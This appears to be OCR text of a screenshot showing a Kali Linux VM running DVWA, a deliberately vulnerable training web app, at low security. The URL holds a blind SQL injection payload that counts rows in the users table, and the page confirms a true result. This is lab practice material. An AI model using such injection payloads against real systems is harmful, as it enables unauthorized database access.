 kali-he153722 - VMware Workstation
File Edit View VM Tabs Help
kali-he153722
1 2 3 4
22:52
Vulnerability: SQL Injectio
127.0.0.1/DVWA/vulnerabilities/sqli_blind/?id=1'+and+(select+count(user)+from+users)%3D5%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID: t(user) from users)=5# Submit
User ID exists in the database.
More Information
https://en.wikipedia.org/wiki/SQL_injection
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://owasp.org/www-community/attacks/Blind_SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
View Source View Help
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Zalo
ENG
15:52
2/14/2023